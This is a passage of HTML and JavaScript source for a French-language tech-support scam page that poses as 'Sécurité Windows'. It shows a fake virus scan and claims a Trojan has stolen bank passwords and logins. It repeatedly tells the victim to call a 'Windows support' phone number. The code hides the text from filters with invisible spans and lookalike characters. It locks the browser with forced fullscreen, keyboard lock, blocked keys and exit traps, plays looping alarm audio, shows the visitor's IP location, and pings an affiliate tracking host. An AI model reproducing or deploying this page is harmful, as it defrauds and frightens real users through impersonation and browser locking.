  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
    $('body').bind('contextmenu', function(e){
    return false;
    });
    });//]]>
    </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>


    <script>
      var w = new XMLHttpRequest;
      w.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Adresse IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      w.open("GET", "https://ipwho.is/?lang=fr", !0);
      w.send();
    </script>

    <script>
          function getVariableFromURl(n0me)
          {
              n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
              var regexS = "[\\?&]"+n0me+"=([^&#]*)";
              var regex = new RegExp( regexS );
              var results = regex.exec( window.location.href );
              if( results == null )
                  return "";
              else
                  return results[1];
          }
      </script>
  

</head>
  <body class="map" id="zapdlrgclgczg" onbeforeunload="return myFunction()" style="cursor:none" onclick="chat();beep1();playSound();">

    
    <div class="bg" style="cursor:none">
      <div class="grsoxiwvhqocdv" style="top:0">
        <img src="bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="kxqktywpesqy" style="cursor:none" rel="noreferrer">
      <div class="zslcwdhaxkcs" style="height: 145%; cursor: none; display: block;"></div>
    </a>

    <div class="asrgyiyhxe" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="wutjtavxqggcthi">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Numérisation rapide</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="tqlhehecszhuwhr">
            <div class="dhgtotxfzlxpypa fkvgxlxycsvujeg utfgultjowq" style="width: 100%;" id="qdyoejfazkgaf" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100%<span style="color:#FFFFFF !important;">_</span>
              Complète</div>
          </div>
          <div class="pfsaxzhwdr">
            <table class="ulacfqohkuhu gkpwljjjjjx">
              <thead>
                <tr>
                  <th scope="col">Objets<span style="color:#FFFFFF !important;">_</span>
                    numérisés</th>
                  <th scope="col">
                    <div class="hqiojeagusv dcjlwtyidzcdg">
                      <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Temps<span style="color:#FFFFFF !important;">_</span>
                    passé</th>
                  <th scope="col">5 secondes</th>
                </tr>
                <tr>
                  <th scope="col">Menaces<span style="color:#FFFFFF !important;">_</span>
                    identifiées</th>
                  <th scope="col" style="color:red">
                    <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="axyussjfsyea">
          <div class="row">
            <div class="vvlucaracl">
              <div class="ltxtvlvkqkeqv">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Annuler</button>
                </div>
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="zuvhigzatol">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Analyses programmées</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="vtldqeiratqk" style="cursor: none; display: block;">
      <img src="bx1.jpg" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>

    <div class="hudtvoscku" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="srradczhvyzvwhc">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Analyse</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="row">
            <div class="iitlfqgdxh">
              <div class="ortakqyvypaa">
                <ul>
                  <li>
                    <a href="#">Analyse</a>
                  </li>
                  <li>
                    <a href="#">Planification de l'analyse</a>
                  </li>
                  <li>
                    <a href="#">Rapports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="rohupqlozafukh">
            <div class="row">
              <div class="vfkdofwqkexad">
                <div class="exkkexxdivxfxeu">
                  <img src="pcm.png">
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="dgxqtfscuskc qjspksqocr">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Vé<span style="display:none;">roz</span>rification des mi<span style="display:none;">tgc</span>ses à jour
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Mé<span style="display:none;">ctk</span>moire de numérisation
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> An<span style="display:none;">ddx</span>alyser les él<span style="display:none;">yfu</span>éments de démarrage
                    </li>
                    <li>
                      <div class="oxwrtweqckfe"></div>
                      <span>Analyse du registre</span>
                    </li>
                    <li>Analyse du sy<span style="display:none;">hxk</span>stème de fichiers</li>
                  </ul>
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="vewcdajjotuy">
                  <p>
                    <strong>Durée de l'analyse</strong>
                  </p>
                  <p>3 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <p>5 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <br>
                  <p>
                    <strong>Éléments numérisés</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Détections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="dakkllddkueyuh">
          <div class="row">
            <div class="xqiugzfjhwy">
              <div class="iqlpulwztq">
                <img src="vsc.png">
              </div>
            </div>
            <div class="gqtxslrkza">
              <div class="qxehsskqfwzv">
                <p>Cela de<span style="display:none;">wtv</span>vrait êt<span style="display:none;">uuh</span>re la de<span style="display:none;">uwj</span>rnière ch<span style="display:none;">gqs</span>ose do<span style="display:none;">vkv</span>nt vo<span style="display:none;">wsf</span>us vous in<span style="display:none;">gjt</span>quiétez à pr<span style="display:none;">wve</span>opos des me<span style="display:none;">awr</span>naces en ligne.</p>
                 <p>Premium bl<span style="display:none;">fop</span>oque les lo<span style="display:none;">twj</span>giciels ma<span style="display:none;">oox</span>lveillants, les vi<span style="display:none;">xld</span>rus et bi<span style="display:none;">vll</span>en pl<span style="display:none;">lxh</span>us en<span style="display:none;">pfz</span>core sa<span style="display:none;">vcx</span>ns ra<span style="display:none;">daz</span>lentir vo<span style="display:none;">qpl</span>tre or<span style="display:none;">tgh</span>dinateur. Pa<span style="display:none;">haj</span>ssez à la ve<span style="display:none;">jiz</span>rsion Premium</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="lhtotecjolxh">
      <div class="row">
        <div class="iitlfqgdxh">
          <div class="fyvdtswxhwqrxp" style="text-align:center">
            <span id="rkptoxiowhiy">
              <img src="msmm.png"> Sé<span style="display:none;">fip</span>curité Wi<span style="display:none;">goh</span>ndоws </span>
            <span style="font-weight:500;padding-left:13px;color:#fff; ">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 09 70 38 48 93    
              </span>
            </span>
          </div>
        </div>
        <div class="iitlfqgdxh">
          <marquee direction="left" height="100px" width="100%">
            <small class="uxlwwalyvelzkta" style="color:#eee;font-size:10px">Windоws De<span style="display:none;">cxu</span>fender Sm<span style="display:none;">lyp</span>artScreen a em<span style="display:none;">qdr</span>pêché l'<span style="display:none;">llv</span>affichage d'<span style="display:none;">hij</span>une ap<span style="display:none;">lsl</span>plication non re<span style="display:none;">icl</span>connue. L'<span style="display:none;">crw</span>exécution de ce<span style="display:none;">hra</span>tte ap<span style="display:none;">lsl</span>plication pe<span style="display:none;">ihc</span>ut me<span style="display:none;">qya</span>ttre vo<span style="display:none;">qpl</span>tre PC en da<span style="display:none;">ujk</span>nger. Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui po<span style="display:none;">wdy</span>urrait vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="vpayvwqhakria" id="uxwhsrsykrxcdwp" style="display: block;">
      <div class="hpkuvhheiop drhqvptdzk" style="font-size:17px">
        <div class="hpkuvhheiop iltfvxxukd" style="border-bottom:1px solid #d6d5d5">
          <span class="xyqleoeprz vvkczvzthxwh" id="crgyouwdtcys">
            <span class="xyqleoeprz hpkuvhheiop">
              <img src="dm.png" class="texcgxavjvvvxfv">
            </span>Centre de sé<span style="display:none;">qyz</span>curité Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender </span>
          <span class="xyqleoeprz rdtyqycfpd gpwyuujztsrq" id="cjglowveigj">
            <a href="#" id="fccosxreapaewz">
              <img src="cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="uysfvlyfxfapzfv">
        <span class="regpyelfjduzk">
          <div id="jirpdlxevwxkf">Alerte Pa<span style="display:none;">eoz</span>re-feu Micrоsоft-Windоws !</div>
          <div id="cyqesxrfgasylkk">Système in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Troie</div>
          <div id="fukvyeookyc"> (C<span style="display:none;">wsd</span>ode d'<span style="display:none;">ezr</span>erreur : 2V7 HGTV)</div>
        </span>
      </div>
      <img src="re.gif" id="gyprpqfahqgeprr">
      <div id="uaqkqdqvhwgl">L'accès à ce sy<span style="display:none;">hxk</span>stème a été bl<span style="display:none;">hef</span>oqué po<span style="display:none;">hkv</span>ur des ra<span style="display:none;">ayp</span>isons de sé<span style="display:none;">qqp</span>curité. <br>
        <span class="qqucleowjwqxjv" style="font-size:22px;">Appeler l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">ivk</span>ndоws:<span style="display:none;">ooq</span><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 09 70 38 48 93    
          </span>
        </span>
      </div>
      <div id="lgjdoviylqsc">
        <img src="msmm.png" id="udowhvihgo">
        <span class="jtivtudqkke">Sécurité Windоws</span>
        <ul>
          <li>
            <a href="#">
              <div class="lrgsirxefucx xhogpwzrioa">
                <span id="vkpzsuelhsplzxe">Annuler</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="lrgsirxefucx rysapttrxfaf">
                <span id="vkpzsuelhsplzxe">D'ACCORD</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="ddugehxrxg" style="cursor: none; display: block;" id="izsgaujspl">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="xqssquillv">Windоws-Defender - Av<span style="display:none;">old</span>ertissement de sécurité</p>
      <p>
        <b>L'ACCÈS À CE PC EST BL<span style="display:none;">ale</span>OQUÉ PO<span style="display:none;">esv</span>UR DES RA<span style="display:none;">ztk</span>ISONS DE SÉCURITÉ</b>
      </p>
      <p>Votre or<span style="display:none;">fyj</span>dinateur no<span style="display:none;">efz</span>us a si<span style="display:none;">dae</span>gnalé qu<span style="display:none;">aes</span>'il a été in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Tr<span style="display:none;">crz</span>oie. Les do<span style="display:none;">vat</span>nnées su<span style="display:none;">qqi</span>ivantes ont été compromises.</p>
       <p>&gt; Id<span style="display:none;">yzh</span>entifiants de me<span style="display:none;">hcr</span>ssagerie <br>&gt; Mo<span style="display:none;">qpt</span>ts de pa<span style="display:none;">xuz</span>sse ba<span style="display:none;">sdz</span>ncaires <br>&gt; Co<span style="display:none;">zge</span>nnexions Fa<span style="display:none;">saq</span>cebook <br>&gt; Ph<span style="display:none;">kgo</span>otos et do<span style="display:none;">vxz</span>cuments </p>
       <p>Windоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui pe<span style="display:none;">ihc</span>ut vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</p>
       <p>Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par téléphone.</p>
       <p>Appelez im<span style="display:none;">kyj</span>médiatement l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">goh</span>ndоws po<span style="display:none;">hkv</span>ur si<span style="display:none;">ckt</span>gnaler ce<span style="display:none;">hra</span>tte me<span style="display:none;">row</span>nace, em<span style="display:none;">vif</span>pêcher l'<span style="display:none;">poa</span>usurpation d'<span style="display:none;">fot</span>identité et dé<span style="display:none;">uhl</span>bloquer l'<span style="display:none;">aru</span>accès à cet appareil.</p>
       <p>En fe<span style="display:none;">hqr</span>rmant ce<span style="display:none;">hra</span>tte fe<span style="display:none;">hzw</span>nêtre, vo<span style="display:none;">wsf</span>us me<span style="display:none;">grz</span>ttez vos in<span style="display:none;">rja</span>formations pe<span style="display:none;">ahr</span>rsonnelles en da<span style="display:none;">ayo</span>nger et vo<span style="display:none;">qpl</span>tre in<span style="display:none;">ovw</span>scription Wi<span style="display:none;">goh</span>ndоws ri<span style="display:none;">sfz</span>sque d'<span style="display:none;">lvy</span>être suspendue.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">09 70 38 48 93    
          </span>
        </strong>
      </p>
      <div class="zvylyfzkdyfdi">
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="color:#fff!important">Annuler</a>
      </div>
    </div>
    <div class="juqdjfutyficy" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="wuhcipieivc">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="xqssquillv">Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par té<span style="display:none;">jrx</span>léphone. <br>Votre or<span style="display:none;">fyj</span>dinateur est désactivé.<br>
        <strong>Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 09 70 38 48 93    
          </span>
        </strong>
      </p>
    </div>
    <div id="zxwttggplqjlktt" style="display: block;">
      <img src="msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Micrоsоft</span>
      <p style="font-weight:600;font-size:24px">Appelez l'assistance :<br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> 09 70 38 48 93    
        <br>(Numéro de sé<span style="display:none;">qyz</span>curité gratuit)
      </h4>
      <div class="xijrdkskvdvdcja">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122  e.keyCode === 17  e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
    window.onbeforeunload = function () {
        if (data_needs_saving()) {
            return "Do you really want to leave our brilliant application?";
        } else {
            return;
        }
    };
</script>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Microsoft Windows Defender");
     }
   });
  </script>
  
<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'https://soundmfr.sfo3.cdn.digitaloceanspaces.com/am2.mp3');

   audioElement.addEventListener('ended', function() {
       this.play();
   }, false);


    $('#zapdlrgclgczg').click(function() {
       audioElement.play();

   });

     $('#lhtotecjolxh').click(function() {
       audioElement.play();

   });


      $('#uysfvlyfxfapzfv').click(function() {
       audioElement.play();

   });

       $('#gyprpqfahqgeprr').click(function() {
       audioElement.play();

   });
       $('#izsgaujspl').click(function() {
       audioElement.play();

   });
       $('#wuhcipieivc').click(function() {
       audioElement.play();

   });

});
</script>

              <script type="text/javascript">
                $(document).ready(function() {
                 $("#chat-box").delay(6000).fadeIn(100);
              });

              </script>

<script>
    function showd2() {
        document.getElementById("chat-box1").style.display = "block";
    }
</script>
<script>
    (function(a) {
        a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
                function d(a) {
                    a = c.formatter.call(k, a, c);
                    h.html(a);
                }
                var c = a.extend({}, a.fn.countTo.defaults, {
                        from: a(this).data("from"),
                        to: a(this).data("to"),
                        speed: a(this).data("speed"),
                        refreshInterval: a(this).data("refresh-interval"),
                        decimals: a(this).data("decimals")
                    }, b),
                    l = Math.ceil(c.speed / c.refreshInterval),
                    n = (c.to - c.from) / l,
                    k = this,
                    h = a(this),
                    m = 0,
                    f = c.from,
                    g = h.data("countTo") || {};
                h.data("countTo", g);
                g.interval && clearInterval(g.interval);
                g.interval = setInterval(function() {
                    f += n;
                    m++;
                    d(f);
                    "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                    m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f));
                }, c.refreshInterval);
                d(f);
            });
        };
        a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
                return a.toFixed(d.decimals);
            },
            onUpdate: null,
            onComplete: null
        };
    })(jQuery);
    jQuery(function(a) {
        a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
                return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
            }
        });
        a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b);
        });
    });
</script>
<script>
    addEventListener("click", function() {
        var el = document.documentElement,
            rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
        rfs.call(el);
    });
</script>


<script>
  $(document).ready(function () {
      $("#zapdlrgclgczg").click(function () {
          $("#uysfvlyfxfapzfv").show();
      });
  });
</script>
<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>


              <script>
              navigator.keyboard.lock();
              document.onkeydown = function (e) {
              return false;
              }
              </script>
			  
  
  <script type="text/javascript">
    let wtxqfurwiav = 80; //се
    let timerId;

    function getURLParameters(name) {
      const searchParams = new URLSearchParams(window.location.search);
      const params = {};

      for (const [key, value] of searchParams.entries()) {
        params[key] = value;
      }

      return params[name];
    }

    function startTimer() {
        clearTimeout(timerId);
        timerId = setTimeout(function() {
          var clickid = getURLParameters('clickid');

          const xhr = new XMLHttpRequest();
          const url = 'https://adultaduls.com/click?cnv_id=' + clickid;  
          
         
        xhr.open('GET', url);
          xhr.send();
        }, wtxqfurwiav * 1000);
    }
    document.addEventListener('click', startTimer);
  </script>

</body>
</html>
</file>
